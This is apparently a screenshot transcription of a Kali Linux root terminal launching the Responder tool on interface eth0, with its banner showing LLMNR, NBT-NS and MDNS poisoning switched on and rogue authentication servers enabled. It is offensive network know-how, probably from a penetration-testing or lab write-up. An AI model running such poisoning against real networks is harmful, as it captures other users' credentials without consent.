 ┌──(root💀kali)-[/home/kali]
└─# responder -I eth0
NBT-NS, LLMNR & MDNS Responder 3.0.2.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]